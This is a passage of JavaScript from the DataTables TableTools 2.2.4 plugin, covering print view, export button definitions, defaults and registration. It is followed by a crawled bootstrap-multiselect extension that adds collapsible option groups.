		} );
	},


	/**
	 * Printing is finished, resume normal display
	 *  @method  _fnPrintEnd
	 *  @param   {Event} e Event object
	 *  @returns void
	 *  @private 
	 */
	"_fnPrintEnd": function ( e )
	{
		var that = this;
		var oSetDT = this.s.dt;
		var oSetPrint = this.s.print;
		var oDomPrint = this.dom.print;

		/* Show all hidden nodes */
		this._fnPrintShowNodes();

		/* Restore DataTables' scrolling */
		if ( oSetDT.oScroll.sX !== "" || oSetDT.oScroll.sY !== "" )
		{
			$(this.s.dt.nTable).unbind('draw.DTTT_Print');

			this._fnPrintScrollEnd();
		}

		/* Restore the scroll */
		window.scrollTo( 0, oSetPrint.saveScroll );

		/* Drop the print message */
		$('div.'+this.classes.print.message).remove();

		/* Styling class */
		$(document.body).removeClass( 'DTTT_Print' );

		/* Restore the table length */
		oSetDT._iDisplayStart = oSetPrint.saveStart;
		oSetDT._iDisplayLength = oSetPrint.saveLength;
		if ( oSetDT.oApi._fnCalculateEnd ) {
			oSetDT.oApi._fnCalculateEnd( oSetDT );
		}
		oSetDT.oApi._fnDraw( oSetDT );

		$(document).unbind( "keydown.DTTT" );
	},


	/**
	 * Take account of scrolling in DataTables by showing the full table
	 *  @returns void
	 *  @private 
	 */
	"_fnPrintScrollStart": function ()
	{
		var
			oSetDT = this.s.dt,
			nScrollHeadInner = oSetDT.nScrollHead.getElementsByTagName('div')[0],
			nScrollHeadTable = nScrollHeadInner.getElementsByTagName('table')[0],
			nScrollBody = oSetDT.nTable.parentNode,
			nTheadSize, nTfootSize;

		/* Copy the header in the thead in the body table, this way we show one single table when
		 * in print view. Note that this section of code is more or less verbatim from DT 1.7.0
		 */
		nTheadSize = oSetDT.nTable.getElementsByTagName('thead');
		if ( nTheadSize.length > 0 )
		{
			oSetDT.nTable.removeChild( nTheadSize[0] );
		}

		if ( oSetDT.nTFoot !== null )
		{
			nTfootSize = oSetDT.nTable.getElementsByTagName('tfoot');
			if ( nTfootSize.length > 0 )
			{
				oSetDT.nTable.removeChild( nTfootSize[0] );
			}
		}

		nTheadSize = oSetDT.nTHead.cloneNode(true);
		oSetDT.nTable.insertBefore( nTheadSize, oSetDT.nTable.childNodes[0] );

		if ( oSetDT.nTFoot !== null )
		{
			nTfootSize = oSetDT.nTFoot.cloneNode(true);
			oSetDT.nTable.insertBefore( nTfootSize, oSetDT.nTable.childNodes[1] );
		}

		/* Now adjust the table's viewport so we can actually see it */
		if ( oSetDT.oScroll.sX !== "" )
		{
			oSetDT.nTable.style.width = $(oSetDT.nTable).outerWidth()+"px";
			nScrollBody.style.width = $(oSetDT.nTable).outerWidth()+"px";
			nScrollBody.style.overflow = "visible";
		}

		if ( oSetDT.oScroll.sY !== "" )
		{
			nScrollBody.style.height = $(oSetDT.nTable).outerHeight()+"px";
			nScrollBody.style.overflow = "visible";
		}
	},


	/**
	 * Take account of scrolling in DataTables by showing the full table. Note that the redraw of
	 * the DataTable that we do will actually deal with the majority of the hard work here
	 *  @returns void
	 *  @private 
	 */
	"_fnPrintScrollEnd": function ()
	{
		var
			oSetDT = this.s.dt,
			nScrollBody = oSetDT.nTable.parentNode;

		if ( oSetDT.oScroll.sX !== "" )
		{
			nScrollBody.style.width = oSetDT.oApi._fnStringToCss( oSetDT.oScroll.sX );
			nScrollBody.style.overflow = "auto";
		}

		if ( oSetDT.oScroll.sY !== "" )
		{
			nScrollBody.style.height = oSetDT.oApi._fnStringToCss( oSetDT.oScroll.sY );
			nScrollBody.style.overflow = "auto";
		}
	},


	/**
	 * Resume the display of all TableTools hidden nodes
	 *  @method  _fnPrintShowNodes
	 *  @returns void
	 *  @private 
	 */
	"_fnPrintShowNodes": function ( )
	{
	  var anHidden = this.dom.print.hidden;

		for ( var i=0, iLen=anHidden.length ; i<iLen ; i++ )
		{
			anHidden[i].node.style.display = anHidden[i].display;
		}
		anHidden.splice( 0, anHidden.length );
	},


	/**
	 * Hide nodes which are not needed in order to display the table. Note that this function is
	 * recursive
	 *  @method  _fnPrintHideNodes
	 *  @param   {Node} nNode Element which should be showing in a 'print' display
	 *  @returns void
	 *  @private 
	 */
	"_fnPrintHideNodes": function ( nNode )
	{
		var anHidden = this.dom.print.hidden;

		var nParent = nNode.parentNode;
		var nChildren = nParent.childNodes;
		for ( var i=0, iLen=nChildren.length ; i<iLen ; i++ )
		{
			if ( nChildren[i] != nNode && nChildren[i].nodeType == 1 )
			{
				/* If our node is shown (don't want to show nodes which were previously hidden) */
				var sDisplay = $(nChildren[i]).css("display");
				if ( sDisplay != "none" )
				{
					/* Cache the node and it's previous state so we can restore it */
					anHidden.push( {
						"node": nChildren[i],
						"display": sDisplay
					} );
					nChildren[i].style.display = "none";
				}
			}
		}

		if ( nParent.nodeName.toUpperCase() != "BODY" )
		{
			this._fnPrintHideNodes( nParent );
		}
	}
};



/* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *
 * Static variables
 * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * */

/**
 * Store of all instances that have been created of TableTools, so one can look up other (when
 * there is need of a master)
 *  @property _aInstances
 *  @type	 Array
 *  @default  []
 *  @private
 */
TableTools._aInstances = [];


/**
 * Store of all listeners and their callback functions
 *  @property _aListeners
 *  @type	 Array
 *  @default  []
 */
TableTools._aListeners = [];



/* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *
 * Static methods
 * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * */

/**
 * Get an array of all the master instances
 *  @method  fnGetMasters
 *  @returns {Array} List of master TableTools instances
 *  @static
 */
TableTools.fnGetMasters = function ()
{
	var a = [];
	for ( var i=0, iLen=TableTools._aInstances.length ; i<iLen ; i++ )
	{
		if ( TableTools._aInstances[i].s.master )
		{
			a.push( TableTools._aInstances[i] );
		}
	}
	return a;
};

/**
 * Get the master instance for a table node (or id if a string is given)
 *  @method  fnGetInstance
 *  @returns {Object} ID of table OR table node, for which we want the TableTools instance
 *  @static
 */
TableTools.fnGetInstance = function ( node )
{
	if ( typeof node != 'object' )
	{
		node = document.getElementById(node);
	}

	for ( var i=0, iLen=TableTools._aInstances.length ; i<iLen ; i++ )
	{
		if ( TableTools._aInstances[i].s.master && TableTools._aInstances[i].dom.table == node )
		{
			return TableTools._aInstances[i];
		}
	}
	return null;
};


/**
 * Add a listener for a specific event
 *  @method  _fnEventListen
 *  @param   {Object} that Scope of the listening function (i.e. 'this' in the caller)
 *  @param   {String} type Event type
 *  @param   {Function} fn Function
 *  @returns void
 *  @private
 *  @static
 */
TableTools._fnEventListen = function ( that, type, fn )
{
	TableTools._aListeners.push( {
		"that": that,
		"type": type,
		"fn": fn
	} );
};


/**
 * An event has occurred - look up every listener and fire it off. We check that the event we are
 * going to fire is attached to the same table (using the table node as reference) before firing
 *  @method  _fnEventDispatch
 *  @param   {Object} that Scope of the listening function (i.e. 'this' in the caller)
 *  @param   {String} type Event type
 *  @param   {Node} node Element that the event occurred on (may be null)
 *  @param   {boolean} [selected] Indicate if the node was selected (true) or deselected (false)
 *  @returns void
 *  @private
 *  @static
 */
TableTools._fnEventDispatch = function ( that, type, node, selected )
{
	var listeners = TableTools._aListeners;
	for ( var i=0, iLen=listeners.length ; i<iLen ; i++ )
	{
		if ( that.dom.table == listeners[i].that.dom.table && listeners[i].type == type )
		{
			listeners[i].fn( node, selected );
		}
	}
};






/* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *
 * Constants
 * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * */



TableTools.buttonBase = {
	// Button base
	"sAction": "text",
	"sTag": "default",
	"sLinerTag": "default",
	"sButtonClass": "DTTT_button_text",
	"sButtonText": "Button text",
	"sTitle": "",
	"sToolTip": "",

	// Common button specific options
	"sCharSet": "utf8",
	"bBomInc": false,
	"sFileName": "*.csv",
	"sFieldBoundary": "",
	"sFieldSeperator": "\t",
	"sNewLine": "auto",
	"mColumns": "all", /* "all", "visible", "hidden" or array of column integers */
	"bHeader": true,
	"bFooter": true,
	"bOpenRows": false,
	"bSelectedOnly": false,
	"oSelectorOpts": undefined, // See http://datatables.net/docs/DataTables/1.9.4/#$ for full options

	// Callbacks
	"fnMouseover": null,
	"fnMouseout": null,
	"fnClick": null,
	"fnSelect": null,
	"fnComplete": null,
	"fnInit": null,
	"fnCellRender": null
};


/**
 * @namespace Default button configurations
 */
TableTools.BUTTONS = {
	"csv": $.extend( {}, TableTools.buttonBase, {
		"sAction": "flash_save",
		"sButtonClass": "DTTT_button_csv",
		"sButtonText": "CSV",
		"sFieldBoundary": '"',
		"sFieldSeperator": ",",
		"fnClick": function( nButton, oConfig, flash ) {
			this.fnSetText( flash, this.fnGetTableData(oConfig) );
		}
	} ),

	"xls": $.extend( {}, TableTools.buttonBase, {
		"sAction": "flash_save",
		"sCharSet": "utf16le",
		"bBomInc": true,
		"sButtonClass": "DTTT_button_xls",
		"sButtonText": "Excel",
		"fnClick": function( nButton, oConfig, flash ) {
			this.fnSetText( flash, this.fnGetTableData(oConfig) );
		}
	} ),

	"copy": $.extend( {}, TableTools.buttonBase, {
		"sAction": "flash_copy",
		"sButtonClass": "DTTT_button_copy",
		"sButtonText": "Copy",
		"fnClick": function( nButton, oConfig, flash ) {
			this.fnSetText( flash, this.fnGetTableData(oConfig) );
		},
		"fnComplete": function(nButton, oConfig, flash, text) {
			var lines = text.split('\n').length;
            if (oConfig.bHeader) lines--;
            if (this.s.dt.nTFoot !== null && oConfig.bFooter) lines--;
			var plural = (lines==1) ? "" : "s";
			this.fnInfo( '<h6>Table copied</h6>'+
				'<p>Copied '+lines+' row'+plural+' to the clipboard.</p>',
				1500
			);
		}
	} ),

	"pdf": $.extend( {}, TableTools.buttonBase, {
		"sAction": "flash_pdf",
		"sNewLine": "\n",
		"sFileName": "*.pdf",
		"sButtonClass": "DTTT_button_pdf",
		"sButtonText": "PDF",
		"sPdfOrientation": "portrait",
		"sPdfSize": "A4",
		"sPdfMessage": "",
		"fnClick": function( nButton, oConfig, flash ) {
			this.fnSetText( flash,
				"title:"+ this.fnGetTitle(oConfig) +"\n"+
				"message:"+ oConfig.sPdfMessage +"\n"+
				"colWidth:"+ this.fnCalcColRatios(oConfig) +"\n"+
				"orientation:"+ oConfig.sPdfOrientation +"\n"+
				"size:"+ oConfig.sPdfSize +"\n"+
				"--/TableToolsOpts--\n" +
				this.fnGetTableData(oConfig)
			);
		}
	} ),

	"print": $.extend( {}, TableTools.buttonBase, {
		"sInfo": "<h6>Print view</h6><p>Please use your browser's print function to "+
		  "print this table. Press escape when finished.</p>",
		"sMessage": null,
		"bShowAll": true,
		"sToolTip": "View print view",
		"sButtonClass": "DTTT_button_print",
		"sButtonText": "Print",
		"fnClick": function ( nButton, oConfig ) {
			this.fnPrint( true, oConfig );
		}
	} ),

	"text": $.extend( {}, TableTools.buttonBase ),

	"select": $.extend( {}, TableTools.buttonBase, {
		"sButtonText": "Select button",
		"fnSelect": function( nButton, oConfig ) {
			if ( this.fnGetSelected().length !== 0 ) {
				$(nButton).removeClass( this.classes.buttons.disabled );
			} else {
				$(nButton).addClass( this.classes.buttons.disabled );
			}
		},
		"fnInit": function( nButton, oConfig ) {
			$(nButton).addClass( this.classes.buttons.disabled );
		}
	} ),

	"select_single": $.extend( {}, TableTools.buttonBase, {
		"sButtonText": "Select button",
		"fnSelect": function( nButton, oConfig ) {
			var iSelected = this.fnGetSelected().length;
			if ( iSelected == 1 ) {
				$(nButton).removeClass( this.classes.buttons.disabled );
			} else {
				$(nButton).addClass( this.classes.buttons.disabled );
			}
		},
		"fnInit": function( nButton, oConfig ) {
			$(nButton).addClass( this.classes.buttons.disabled );
		}
	} ),

	"select_all": $.extend( {}, TableTools.buttonBase, {
		"sButtonText": "Select all",
		"fnClick": function( nButton, oConfig ) {
			this.fnSelectAll();
		},
		"fnSelect": function( nButton, oConfig ) {
			if ( this.fnGetSelected().length == this.s.dt.fnRecordsDisplay() ) {
				$(nButton).addClass( this.classes.buttons.disabled );
			} else {
				$(nButton).removeClass( this.classes.buttons.disabled );
			}
		}
	} ),

	"select_none": $.extend( {}, TableTools.buttonBase, {
		"sButtonText": "Deselect all",
		"fnClick": function( nButton, oConfig ) {
			this.fnSelectNone();
		},
		"fnSelect": function( nButton, oConfig ) {
			if ( this.fnGetSelected().length !== 0 ) {
				$(nButton).removeClass( this.classes.buttons.disabled );
			} else {
				$(nButton).addClass( this.classes.buttons.disabled );
			}
		},
		"fnInit": function( nButton, oConfig ) {
			$(nButton).addClass( this.classes.buttons.disabled );
		}
	} ),

	"ajax": $.extend( {}, TableTools.buttonBase, {
		"sAjaxUrl": "/xhr.php",
		"sButtonText": "Ajax button",
		"fnClick": function( nButton, oConfig ) {
			var sData = this.fnGetTableData(oConfig);
			$.ajax( {
				"url": oConfig.sAjaxUrl,
				"data": [
					{ "name": "tableData", "value": sData }
				],
				"success": oConfig.fnAjaxComplete,
				"dataType": "json",
				"type": "POST",
				"cache": false,
				"error": function () {
					alert( "Error detected when sending table data to server" );
				}
			} );
		},
		"fnAjaxComplete": function( json ) {
			alert( 'Ajax complete' );
		}
	} ),

	"div": $.extend( {}, TableTools.buttonBase, {
		"sAction": "div",
		"sTag": "div",
		"sButtonClass": "DTTT_nonbutton",
		"sButtonText": "Text button"
	} ),

	"collection": $.extend( {}, TableTools.buttonBase, {
		"sAction": "collection",
		"sButtonClass": "DTTT_button_collection",
		"sButtonText": "Collection",
		"fnClick": function( nButton, oConfig ) {
			this._fnCollectionShow(nButton, oConfig);
		}
	} )
};
/*
 *  on* callback parameters:
 *     1. node - button element
 *     2. object - configuration object for this button
 *     3. object - ZeroClipboard reference (flash button only)
 *     4. string - Returned string from Flash (flash button only - and only on 'complete')
 */

// Alias to match the other plug-ins styling
TableTools.buttons = TableTools.BUTTONS;


/**
 * @namespace Classes used by TableTools - allows the styles to be override easily.
 *   Note that when TableTools initialises it will take a copy of the classes object
 *   and will use its internal copy for the remainder of its run time.
 */
TableTools.classes = {
	"container": "DTTT_container",
	"buttons": {
		"normal": "DTTT_button",
		"disabled": "DTTT_disabled"
	},
	"collection": {
		"container": "DTTT_collection",
		"background": "DTTT_collection_background",
		"buttons": {
			"normal": "DTTT_button",
			"disabled": "DTTT_disabled"
		}
	},
	"select": {
		"table": "DTTT_selectable",
		"row": "DTTT_selected selected"
	},
	"print": {
		"body": "DTTT_Print",
		"info": "DTTT_print_info",
		"message": "DTTT_PrintMessage"
	}
};


/**
 * @namespace ThemeRoller classes - built in for compatibility with DataTables' 
 *   bJQueryUI option.
 */
TableTools.classes_themeroller = {
	"container": "DTTT_container ui-buttonset ui-buttonset-multi",
	"buttons": {
		"normal": "DTTT_button ui-button ui-state-default"
	},
	"collection": {
		"container": "DTTT_collection ui-buttonset ui-buttonset-multi"
	}
};


/**
 * @namespace TableTools default settings for initialisation
 */
TableTools.DEFAULTS = {
	"sSwfPath":        "../swf/copy_csv_xls_pdf.swf",
	"sRowSelect":      "none",
	"sRowSelector":    "tr",
	"sSelectedClass":  null,
	"fnPreRowSelect":  null,
	"fnRowSelected":   null,
	"fnRowDeselected": null,
	"aButtons":        [ "copy", "csv", "xls", "pdf", "print" ],
	"oTags": {
		"container": "div",
		"button": "a", // We really want to use buttons here, but Firefox and IE ignore the
		                 // click on the Flash element in the button (but not mouse[in|out]).
		"liner": "span",
		"collection": {
			"container": "div",
			"button": "a",
			"liner": "span"
		}
	}
};

// Alias to match the other plug-ins
TableTools.defaults = TableTools.DEFAULTS;


/**
 * Name of this class
 *  @constant CLASS
 *  @type	 String
 *  @default  TableTools
 */
TableTools.prototype.CLASS = "TableTools";


/**
 * TableTools version
 *  @constant  VERSION
 *  @type	  String
 *  @default   See code
 */
TableTools.version = "2.2.4";



// DataTables 1.10 API
// 
// This will be extended in a big way in in TableTools 3 to provide API methods
// such as rows().select() and rows.selected() etc, but for the moment the
// tabletools() method simply returns the instance.

if ( $.fn.dataTable.Api ) {
	$.fn.dataTable.Api.register( 'tabletools()', function () {
		var tt = null;

		if ( this.context.length > 0 ) {
			tt = TableTools.fnGetInstance( this.context[0].nTable );
		}

		return tt;
	} );
}




/* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *
 * Initialisation
 * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * */

/*
 * Register a new feature with DataTables
 */
if ( typeof $.fn.dataTable == "function" &&
	 typeof $.fn.dataTableExt.fnVersionCheck == "function" &&
	 $.fn.dataTableExt.fnVersionCheck('1.9.0') )
{
	$.fn.dataTableExt.aoFeatures.push( {
		"fnInit": function( oDTSettings ) {
			var init = oDTSettings.oInit;
			var opts = init ?
				init.tableTools || init.oTableTools || {} :
				{};

			return new TableTools( oDTSettings.oInstance, opts ).dom.container;
		},
		"cFeature": "T",
		"sFeature": "TableTools"
	} );
}
else
{
	alert( "Warning: TableTools requires DataTables 1.9.0 or newer - www.datatables.net/download");
}

$.fn.DataTable.TableTools = TableTools;

})(jQuery, window, document);

/*
 * Register a new feature with DataTables
 */
if ( typeof $.fn.dataTable == "function" &&
	 typeof $.fn.dataTableExt.fnVersionCheck == "function" &&
	 $.fn.dataTableExt.fnVersionCheck('1.9.0') )
{
	$.fn.dataTableExt.aoFeatures.push( {
		"fnInit": function( oDTSettings ) {
			var oOpts = typeof oDTSettings.oInit.oTableTools != 'undefined' ?
				oDTSettings.oInit.oTableTools : {};

			var oTT = new TableTools( oDTSettings.oInstance, oOpts );
			TableTools._aInstances.push( oTT );

			return oTT.dom.container;
		},
		"cFeature": "T",
		"sFeature": "TableTools"
	} );
}
else
{
	alert( "Warning: TableTools 2 requires DataTables 1.9.0 or newer - www.datatables.net/download");
}


$.fn.dataTable.TableTools = TableTools;
$.fn.DataTable.TableTools = TableTools;


return TableTools;
}; // /factory


// Define as an AMD module if possible
if ( typeof define === 'function' && define.amd ) {
	define( ['jquery', 'datatables'], factory );
}
else if ( typeof exports === 'object' ) {
    // Node/CommonJS
    factory( require('jquery'), require('datatables') );
}
else if ( jQuery && !jQuery.fn.dataTable.TableTools ) {
	// Otherwise simply initialise as normal, stopping multiple evaluation
	factory( jQuery, jQuery.fn.dataTable );
}


})(window, document);



--- FILE ---
content_type: application/javascript
request_url: https://www.tripitaka91.com/tri91_old/multiselect/js/bootstrap-multiselect-collapsible-groups.js
body_size: 817
content:
! function(e) {
	"use strict";
	jQuery.fn.multiselect.Constructor.prototype.selectAll = (function() {
		var cached_function	= jQuery.fn.multiselect.Constructor.prototype.selectAll;

		return function() {
			var args			= Array.prototype.slice.call( arguments );
				args[0]			= (this.options.enableCollapsibleOptGroups && this.options.multiple) ? false : args[0];
			cached_function.apply(this, args);
		};
	}());

	jQuery.fn.multiselect.Constructor.prototype.deselectAll = (function() {
		var cached_function	= jQuery.fn.multiselect.Constructor.prototype.deselectAll;

		return function() {
			var args			= Array.prototype.slice.call( arguments );
				args[0]			= (this.options.enableCollapsibleOptGroups && this.options.multiple) ? false : args[0];
			cached_function.apply(this, args);
		};
	}());

	jQuery.fn.multiselect.Constructor.prototype.createOptgroup = (function() {
		var cached_function	= jQuery.fn.multiselect.Constructor.prototype.createOptgroup;

		return function() {
			var args	= Array.prototype.slice.call( arguments );
			var t		= args[0];
			if (this.options.enableCollapsibleOptGroups && this.options.multiple) {
				var n = e(t).attr("label");
				var v = e(t).attr("value");
				var r = e('<li class="multiselect-item multiselect-group"><a href="javascript:void(0);"><input type="checkbox" value="' + v + '"/><b> ' + n + '<b class="caret"></b></b></a></li>');

				if (this.options.enableClickableOptGroups) {
					r.addClass("multiselect-group-clickable")
				}
				this.$ul.append(r);
				if (e(t).is(":disabled")) {
					r.addClass("disabled")
				}
				e("option", t).each(e.proxy(function(e, t) {
					this.createOptionValue(t)
				}, this))
			} else {
				cached_function.apply(this, arguments);
			}
		};
	}());
	
	jQuery.fn.multiselect.Constructor.prototype.buildDropdownOptions = (function() {
		var cached_function = jQuery.fn.multiselect.Constructor.prototype.buildDropdownOptions;

		return function() {
			cached_function.apply(this, arguments);

			if (this.options.enableCollapsibleOptGroups && this.options.multiple) {
				
				e("li.multiselect-group input", this.$ul).off();
				e("li.multiselect-group", this.$ul).siblings().not("li.multiselect-group, li.multiselect-all", this.$ul).each( function () {
					$(this).toggleClass('hidden', true);
				});
				e("li.multiselect-group", this.$ul).on("click", e.proxy(function(t) {
					t.stopPropagation();
				}, this));
				e("li.multiselect-group > a > b", this.$ul).on("click", e.proxy(function(t) {
					t.stopPropagation();
					var n = e(t.target).closest('li');
					var r = n.nextUntil("li.multiselect-group");
					var i = true;
					r.each(function() {
						i = i && e(this).hasClass('hidden');
					});
					r.toggleClass('hidden', !i);
				}, this));
				e("li.multiselect-group > a > input", this.$ul).on("change", e.proxy(function(t) {
					t.stopPropagation();
					var n = e(t.target).closest('li');
					var r = n.nextUntil("li.multiselect-group");
					var i = true;
					var s = r.find("input");
					s.each(function() {
						i = i && e(this).prop("checked")
					});
					s.prop("checked", !i).trigger("change")
				}, this));
				e("li.multiselect-all", this.$ul).css('background', '#f3f3f3').css('border-bottom', '1px solid #eaeaea');
				e("li.multiselect-group > a, li.multiselect-all > a > label.checkbox", this.$ul).css('padding', '3px 20px 3px 35px');
				e("li.multiselect-group > a > input", this.$ul).css('margin', '4px 0px 5px -20px');
			}
		};
	}());
}(window.jQuery)
